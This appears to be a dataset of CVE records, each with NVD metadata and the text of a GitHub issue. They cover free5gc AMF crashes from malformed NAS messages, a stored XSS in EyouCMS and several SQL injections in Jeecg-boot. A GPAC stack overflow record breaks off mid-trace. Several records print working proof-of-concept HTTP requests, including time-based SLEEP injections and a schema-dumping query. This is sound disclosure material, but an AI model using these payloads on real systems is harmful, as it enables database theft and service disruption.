github.com/free5gc/nas/nasConvert.SuciToString(0xc0002dcb20, 0x1, 0x1, 0xc0002dcb20, 0x0, 0x0, 0x0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nasConvert/MobileIdentity5GS.go:36 +0xaa9
github.com/free5gc/amf/gmm.HandleRegistrationRequest(0xc000113080, 0xe3727a, 0xb, 0xf, 0xc000281450, 0xc000075530, 0xb75bb2)
/home/p1sec/free5gc/NFs/amf/gmm/handler.go:431 +0xd9c
github.com/free5gc/amf/gmm.DeRegistered(0xc000069f20, 0xe373b9, 0xb, 0xc0003d2780)
/home/p1sec/free5gc/NFs/amf/gmm/sm.go:30 +0x3ef
github.com/free5gc/fsm.(*FSM).SendEvent(0xc000304b00, 0xc000069f20, 0xe373b9, 0xb, 0xc0003d2780, 0x0, 0xcb6ba0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/fsm.go:95 +0x22d
github.com/free5gc/amf/nas.Dispatch(0xc000113080, 0xe3727a, 0xb, 0xf, 0xc000628b60, 0x20, 0xc000628b60)
/home/p1sec/free5gc/NFs/amf/nas/dispatch.go:22 +0x251
github.com/free5gc/amf/nas.HandleNAS(0xc0003de000, 0xf, 0xc000480240, 0x12, 0x20)
/home/p1sec/free5gc/NFs/amf/nas/handler.go:39 +0x178
github.com/free5gc/amf/ngap.HandleInitialUEMessage(0xc0004c0180, 0xc0000981a0)
/home/p1sec/free5gc/NFs/amf/ngap/handler.go:1003 +0x4dc
github.com/free5gc/amf/ngap.Dispatch(0xfab8c0, 0xc00009a140, 0xc00054e000, 0x3d, 0x2000)
/home/p1sec/free5gc/NFs/amf/ngap/dispatcher.go:47 +0x3bb
github.com/free5gc/amf/ngap/service.handleConnection(0xc00009a140, 0x2000, 0xe6a348, 0xe6a350)
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:204 +0x700
created by github.com/free5gc/amf/ngap/service.listenAndServe
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:136 +0xc43
```
or
```
2021-03-08T13:29:29Z [INFO][AMF][GMM][AMF_UE_NGAP_ID:1] Handle Registration Request
panic: runtime error: index out of range [4] with length 4
goroutine 33 [running]:
github.com/free5gc/nas/nasConvert.SuciToString(0xc00054a588, 0x4, 0x4, 0xc00054a588, 0x0, 0x0, 0x0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/nasConvert/MobileIdentity5GS.go:53 +0xa81
github.com/free5gc/amf/gmm.HandleRegistrationRequest(0xc00054e000, 0xe3727a, 0xb, 0xf, 0xc0005540d0, 0xc0004e5530, 0xb75bb2)
/home/p1sec/free5gc/NFs/amf/gmm/handler.go:431 +0xd9c
github.com/free5gc/amf/gmm.DeRegistered(0xc00048cba0, 0xe373b9, 0xb, 0xc00048ced0)
/home/p1sec/free5gc/NFs/amf/gmm/sm.go:30 +0x3ef
github.com/free5gc/fsm.(*FSM).SendEvent(0xc0002d6670, 0xc00048cba0, 0xe373b9, 0xb, 0xc00048ced0, 0x0, 0xcb6ba0)
/home/p1sec/go/pkg/mod/github.com/free5gc/[email protected]/fsm.go:95 +0x22d
github.com/free5gc/amf/nas.Dispatch(0xc00054e000, 0xe3727a, 0xb, 0xf, 0xc00053afa0, 0x20, 0xc00053afa0)
/home/p1sec/free5gc/NFs/amf/nas/dispatch.go:22 +0x251
github.com/free5gc/amf/nas.HandleNAS(0xc0004c2240, 0xf, 0xc00049a940, 0x15, 0x20)
/home/p1sec/free5gc/NFs/amf/nas/handler.go:39 +0x178
github.com/free5gc/amf/ngap.HandleInitialUEMessage(0xc0004b2000, 0xc000508880)
/home/p1sec/free5gc/NFs/amf/ngap/handler.go:1003 +0x4dc
github.com/free5gc/amf/ngap.Dispatch(0xfab8c0, 0xc000304170, 0xc00051e000, 0x40, 0x2000)
/home/p1sec/free5gc/NFs/amf/ngap/dispatcher.go:47 +0x3bb
github.com/free5gc/amf/ngap/service.handleConnection(0xc000304170, 0x2000, 0xe6a348, 0xe6a350)
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:204 +0x700
created by github.com/free5gc/amf/ngap/service.listenAndServe
/home/p1sec/free5gc/NFs/amf/ngap/service/service.go:136 +0xc43
```
<br/>
Finally, it seems using any kind of LADN Indicator within the 5G Registration Request message leads to the AMF getting stuck, consuming CPU and memory forever, and not responding on the SCTP socket anymore. The process gets finally killed by the Linux kernel.
For instance sending a NAS Registration Request with the following LADN Indicator structure:
```
### LADNInd ###
<T : 116>
<L : 8>
<V : 0x0000000000000000>
```
Leads to this situation:
```
[4410188.716481] Out of memory: Killed process 1955374 (amf) total-vm:19664848kB, anon-rss:7375620kB, file-rss:0kB, shmem-rss:0kB, UID:1000 pgtables:22604kB oom_score_adj:0
[4410189.087583] oom_reaper: reaped process 1955374 (amf), now anon-rss:40kB, file-rss:0kB, shmem-rss:0kB
```
| [Bugs] AMF breaks due to malformed NAS message | https://api.github.com/repos/free5gc/free5gc/issues/198/comments | 4 | 2021-04-26T13:42:33Z | 2023-12-04T08:48:27Z | https://github.com/free5gc/free5gc/issues/198 | 867,719,689 | 198 |
CVE-2022-45280 | 2022-11-23T21:15:11.310 | A cross-site scripting (XSS) vulnerability in the Url parameter in /login.php of EyouCMS v1.6.0 allows attackers to execute arbitrary web scripts or HTML via a crafted payload. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/32"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EB987CAE-6D4D-417A-8E0D-9DCC47F986EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/32 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | name:EyouCMS
version: EyouCMS-V1.6.0-UTF8-SP1
Installation package [download:](https://www.eyoucms.com/rizhi/2022/1102/28642.html)
Problematic packets:
> POST /login.php?m=admin&c=Links&a=add&_ajax=1&lang=cn HTTP/1.1
> Host: 192.168.23.130:49160
> User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101 Firefox/106.0
> Accept: application/json, text/javascript, */*; q=0.01
> Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
> Accept-Encoding: gzip, deflate
> Content-Type: application/x-www-form-urlencoded; charset=UTF-8
> X-Requested-With: XMLHttpRequest
> Content-Length: 141
> Origin: http://192.168.23.130:49160
> Connection: close
> Referer: http://192.168.23.130:49160/login.php?m=admin&c=Links&a=add&lang=cn
> Cookie: PHPSESSID=07lpb0tri05c4fqvd85em8u6rs; admin_lang=cn; home_lang=cn; ENV_UPHTML_AFTER=%7B%22seo_uphtml_after_home%22%3A0%2C%22seo_uphtml_after_channel%22%3A%221%22%2C%22seo_uphtml_after_pernext%22%3A%221%22%7D; workspaceParam=seo%7CSeo; ENV_GOBACK_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26typeid%3D5%26lang%3Dcn; ENV_LIST_URL=%2Flogin.php%3Fm%3Dadmin%26c%3DArchives%26a%3Dindex_archives%26lang%3Dcn; admin-arctreeClicked-Arr=%5B%5D; admin-treeClicked-Arr=%5B%5D; referurl=http%3A%2F%2F192.168.23.130%3A49160%2F; img_id_upload=; ENV_IS_UPHTML=0; imgname_id_upload=
>
> typeid=1&groupid=1&url=javascript%3Aalert(123)&title=XS&logo_local=&logo_remote=&province_id=0&city_id=&area_id=&sort_order=100&email=&intro=
Vulnerability recurrence
1.Log in to the background,Click "SEO module" ->"friendship link" ->"add link"
2.input payload:javascript:alert(11),Submit
Click and trigger XSS after submission
PS:The vulnerability will also be displayed on the home page and can be triggered by clicking
| EyouCMS v1.6.0 existence stored cross-site scripting (XSS) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/32/comments | 1 | 2022-11-10T12:16:56Z | 2023-02-21T01:34:50Z | https://github.com/weng-xianhu/eyoucms/issues/32 | 1,443,805,273 | 32 |
CVE-2022-45205 | 2022-11-25T17:15:11.007 | Jeecg-boot v3.4.3 was discovered to contain a SQL injection vulnerability via the component /sys/dict/queryTableData. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "http://jeecg-boot.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4128"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "49DF84AE-6D1A-4065-AB0B-CB6926D6C5F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4128 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | # SysDictMapper.xml
queryDictTablePageList。You can see that no precompiling is performed
<img width="960" alt="截屏2022-10-25 15 24 58" src="https://user-images.githubusercontent.com/60163868/197709842-99880e4f-25e4-4f5a-a2cb-4fa8dcca4db2.png">
# SysDictController.java
<img width="1192" alt="截屏2022-10-25 15 25 29" src="https://user-images.githubusercontent.com/60163868/197709957-cd39a764-b173-4958-ad07-75c31c07c594.png">
# SysDictServiceImpl.java
<img width="807" alt="截屏2022-10-25 15 26 05" src="https://user-images.githubusercontent.com/60163868/197710069-7de3a1d9-616e-4e2d-a5ff-3fc3a5e8fee9.png">
# vuln
There is no control over the user's control over the table, column, and database name, so that the attacker can directly obtain all data
# poc
http://192.168.1.1:8088/jeecg-boot/sys/dict/queryTableData?pageSize=100&table=information_schema.tables&text=table_name&code=TABLE_SCHEMA
There is no control over the user's control over the table, column, and database name, so that the attacker can directly obtain all data
## MySQL background code
<img width="1227" alt="截屏2022-10-25 15 28 13" src="https://user-images.githubusercontent.com/60163868/197710513-13392cf8-cf24-40f8-9866-7f52069dec06.png">
## result in the website
<img width="1889" alt="截屏2022-10-25 15 33 29" src="https://user-images.githubusercontent.com/60163868/197711567-079e07b7-c823-4b96-8d2b-ef2d5be3c52b.png">
pagesize control the result num,and code text control the column_name you want,table control the tables
# patch
Change to precompile
Verify the fields entered by the user
| [CVE-2022-45205]/sys/dict/queryTableData is affected by sql injection | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4128/comments | 2 | 2022-10-25T07:31:16Z | 2022-12-01T07:35:33Z | https://github.com/jeecgboot/JeecgBoot/issues/4128 | 1,421,998,736 | 4,128 |
CVE-2022-45206 | 2022-11-25T17:15:11.060 | Jeecg-boot v3.4.3 was discovered to contain a SQL injection vulnerability via the component /sys/duplicate/check. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "http://jeecg-boot.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4129"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "49DF84AE-6D1A-4065-AB0B-CB6926D6C5F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4129 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | [jeecg-boot漏洞.pdf](https://github.com/jeecgboot/jeecg-boot/files/9858362/jeecg-boot.pdf)
| [CVE-2022-45206]/sys/duplicate/check存在sql注入漏洞 | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4129/comments | 12 | 2022-10-25T08:10:59Z | 2024-04-21T07:44:09Z | https://github.com/jeecgboot/JeecgBoot/issues/4129 | 1,422,048,340 | 4,129 |
CVE-2022-45207 | 2022-11-25T17:15:11.117 | Jeecg-boot v3.4.3 was discovered to contain a SQL injection vulnerability via the component updateNullByEmptyString. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "http://jeecg-boot.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4127"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "49DF84AE-6D1A-4065-AB0B-CB6926D6C5F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4127 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | java提供了原生的预编译sql语句,这样可以防止sql注入问题
# queryListWithPermission
下图没有进行预编译处理,建议换成#{},虽然项目现在没有使用这条语句,但不排除以后的可能,建议修复
<img width="1532" alt="截屏2022-10-25 10 48 22" src="https://user-images.githubusercontent.com/60163868/197670494-95f85eb2-ce58-43ee-9aef-02b9e07ba2b1.png">
# updateNullByEmptyString
下图也使用的是${}
<img width="1139" alt="截屏2022-10-25 10 51 52" src="https://user-images.githubusercontent.com/60163868/197670945-89f82647-b399-4a6a-b9b1-03eb2a713926.png">
但实际上是写死的,但为了安全考虑,建议也换乘#{}
<img width="780" alt="截屏2022-10-25 10 52 35" src="https://user-images.githubusercontent.com/60163868/197671024-f7cee512-178f-4af5-8c2c-f62664b0e356.png">
# selectLogicDeleted
这里也建议换乘#{}
<img width="1321" alt="截屏2022-10-25 11 20 57" src="https://user-images.githubusercontent.com/60163868/197674680-6577a959-a502-412f-ad08-37297971dfd1.png">
# queryFilterTableDictInfo
<img width="1566" alt="截屏2022-10-25 14 52 32" src="https://user-images.githubusercontent.com/60163868/197702885-801b65ee-7a36-4077-9764-96e9e26a6d32.png">
# queryTableDictItemsByCodeAndFilter
<img width="1595" alt="截屏2022-10-25 14 53 37" src="https://user-images.githubusercontent.com/60163868/197703101-ff062b69-6b01-4663-862e-7a4acf3f6625.png">
# queryTableDictTextByKey
<img width="1261" alt="截屏2022-10-25 14 54 35" src="https://user-images.githubusercontent.com/60163868/197703286-0cf1f799-35ac-4016-ba5b-1048fe40f017.png">
# queryTreeList
<img width="1075" alt="截屏2022-10-25 15 13 33" src="https://user-images.githubusercontent.com/60163868/197707515-1bc6dd34-f6b7-49b7-a57d-ee7b2f14ab6a.png">
# queryTableDictWithFilter
<img width="1529" alt="截屏2022-10-25 15 39 16" src="https://user-images.githubusercontent.com/60163868/197712742-0d3b7355-bbe1-42b3-862b-3e0271b29285.png">
# queryAllTableDictItems
<img width="1597" alt="截屏2022-10-25 15 40 55" src="https://user-images.githubusercontent.com/60163868/197713074-c6d05bb4-303c-49c5-9dae-9b5544c03a80.png">
# queryTableDictByKeysAndFilterSql
<img width="1429" alt="截屏2022-10-25 15 43 20" src="https://user-images.githubusercontent.com/60163868/197713565-b959b45c-104e-4486-98e1-e65dd3aa62f3.png">
| [CVE-2022-45207]这里有几处没有换成预编译,但个人建议修复 | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4127/comments | 6 | 2022-10-25T06:07:32Z | 2022-12-07T00:59:38Z | https://github.com/jeecgboot/JeecgBoot/issues/4127 | 1,421,911,807 | 4,127 |
CVE-2022-45208 | 2022-11-25T17:15:11.173 | Jeecg-boot v3.4.3 was discovered to contain a SQL injection vulnerability via the component /sys/user/putRecycleBin. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "http://jeecg-boot.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4126"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "49DF84AE-6D1A-4065-AB0B-CB6926D6C5F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4126 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | # sysUserMapper.xml
revertLogicDeleted. You can see that no precompiling is performed
<img width="1048" alt="截屏2022-10-25 11 40 04" src="https://user-images.githubusercontent.com/60163868/197676949-8016d0d1-9874-45fd-ba3f-89c63d8a2c90.png">
# SysUserController.java
<img width="1278" alt="截屏2022-10-25 11 40 32" src="https://user-images.githubusercontent.com/60163868/197676991-1d2c1303-6b2c-4629-a4e3-32d4da435bb0.png">
# SysUserServiceImpl.java
<img width="1201" alt="截屏2022-10-25 11 41 42" src="https://user-images.githubusercontent.com/60163868/197677147-41162874-a54a-462e-ab5f-0924e086c787.png">
So Users can pass in malicious parameters through http requests to achieve SQL injection
# poc
The website will return immediately when the following content is passed in
<img width="1513" alt="截屏2022-10-25 11 43 33" src="https://user-images.githubusercontent.com/60163868/197677356-38bc1a03-a8cd-414a-8f8b-a8d1afc2a022.png">
After the following content is passed in, the website will return after a delay of 2 seconds
<img width="1636" alt="截屏2022-10-25 11 43 57" src="https://user-images.githubusercontent.com/60163868/197677403-b693a283-5219-4d31-acd1-e6de9e403882.png">
# vuln
attack can user this to get data from database
# payload:
PUT /jeecg-boot/sys/user/putRecycleBin HTTP/1.1
Host: 192.168.1.1:8088
Content-Length: 34
Request-Origion: Knife4j
Accept: */*
knife4j-gateway-code: ROOT
X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NjY2NjgzNjYsInVzZXJuYW1lIjoiYWRtaW4ifQ.WUx3LR8rvOp92_GueiJtlqtjV4tDRnOZos_-IAp34nA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Content-Type: application/json
Origin: http://192.168.1.1:8088
Referer: http://192.168.1.1:8088/jeecg-boot/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
{
"userIds": "a') OR SLEEP('2"
}
# patch
In (${})
It seems that this cannot be modified to precompile
So it is recommended to add some keywords such as') | [CVE-2022-45208]/sys/user/putRecycleBin is affected by sql injection | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4126/comments | 2 | 2022-10-25T03:44:24Z | 2022-12-07T01:05:07Z | https://github.com/jeecgboot/JeecgBoot/issues/4126 | 1,421,795,524 | 4,126 |
CVE-2022-45210 | 2022-11-25T17:15:11.230 | Jeecg-boot v3.4.3 was discovered to contain a SQL injection vulnerability via the component /sys/user/deleteRecycleBin. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 1.4,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "http://jeecg-boot.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/4125"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg_boot:3.4.3:*:*:*:*:*:*:*",
"matchCriteriaId": "49DF84AE-6D1A-4065-AB0B-CB6926D6C5F3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/4125 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | # sysUserMapper.xml
deleteLogicDeleted. You can see that no precompiling is performed
<img width="617" alt="截屏2022-10-25 11 04 50" src="https://user-images.githubusercontent.com/60163868/197672626-fb8257e3-ca86-484e-a4aa-e878ebb31c34.png">
# SysUserController.java
<img width="811" alt="截屏2022-10-25 11 06 04" src="https://user-images.githubusercontent.com/60163868/197672755-b9609039-c01a-42c9-9fec-00adfb6c22fb.png">
# SysUserServiceImpl.java
<img width="846" alt="截屏2022-10-25 11 06 35" src="https://user-images.githubusercontent.com/60163868/197672819-f5505608-26e4-4ba4-a7c5-ff6224d8ddce.png">
So Users can pass in malicious parameters through http requests to achieve SQL injection
# poc
The website will return immediately when the following content is passed in
<img width="1617" alt="截屏2022-10-25 11 07 07" src="https://user-images.githubusercontent.com/60163868/197672893-82a45a08-2a8f-44ea-bde1-13e2e84044b6.png">
After the following content is passed in, the website will return after a delay of 2 seconds
<img width="1656" alt="截屏2022-10-25 11 07 36" src="https://user-images.githubusercontent.com/60163868/197672953-bcf770b9-d5d9-4f19-a9ac-416e14aef6a6.png">
# vuln
attack can user this to get data from database
# payload:
DELETE /jeecg-boot/sys/user/deleteRecycleBin?userIds=')+OR+SLEEP(2)+OR+id+IN+(' HTTP/1.1
Host: 192.168.1.1:8088
Content-Type: application/x-www-form-urlencoded
Accept: */*
knife4j-gateway-code: ROOT
X-Access-Token: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE2NjY2NjgzNjYsInVzZXJuYW1lIjoiYWRtaW4ifQ.WUx3LR8rvOp92_GueiJtlqtjV4tDRnOZos_-IAp34nA
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
Request-Origion: Knife4j
Origin: http://192.168.1.1:8088
Referer: http://192.168.1.1:8088/jeecg-boot/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
# patch
In (${})
It seems that this cannot be modified to precompile
So it is recommended to add some keywords such as') | [CVE-2022-45210]/sys/user/deleteRecycleBin is affected by sql injection | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/4125/comments | 2 | 2022-10-25T03:12:40Z | 2022-12-07T01:16:36Z | https://github.com/jeecgboot/JeecgBoot/issues/4125 | 1,421,774,671 | 4,125 |
CVE-2022-45202 | 2022-11-29T04:15:11.207 | GPAC v2.1-DEV-rev428-gcb8ae46c8-master was discovered to contain a stack overflow via the function dimC_box_read at isomedia/box_code_3gpp.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2296"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4D3D58A-C3C9-4441-A84A-FB91FD19985C",
"versionEndExcluding": "2.2.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2296 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | ### Description
Stack buffer overflow in function dimC_box_read at isomedia/box_code_3gpp.c:1070
### System info
ubuntu 20.04 lts
### version info:
···
/MP4Box -version
MP4Box - GPAC version 2.1-DEV-rev428-gcb8ae46c8-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB
···
### compile
./configure --enable-sanitizer
make
###
crash command:
./MP4Box -bt poc2
poc2 :
[poc2.zip](https://github.com/gpac/gpac/files/9897264/poc2.zip)
Here is stack overflow output by ASAN:
```
[AV1] Error parsing tile group, tile 0 start 58 + size 17220 exceeds OBU length 3
[AV1] Frame parsing did not consume the right number of bytes !
[AV1] could not parse AV1 OBU at position 42. Leaving parsing.
[ISOBMFF] AV1ConfigurationBox overflow read 17 bytes, of box size 16.
[iso file] Box "av1C" size 24 (start 20) invalid (read 25)
=================================================================
==22786==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fff0c1f8a40 at pc 0x7f7bb77cb3ad bp 0x7fff0c1f85d0 sp 0x7fff0c1f7d78
READ of size 1031 at 0x7fff0c1f8a40 thread T0
#0 0x7f7bb77cb3ac in __interceptor_strdup ../../../../src/libsanitizer/asan/asan_interceptors.cc:443
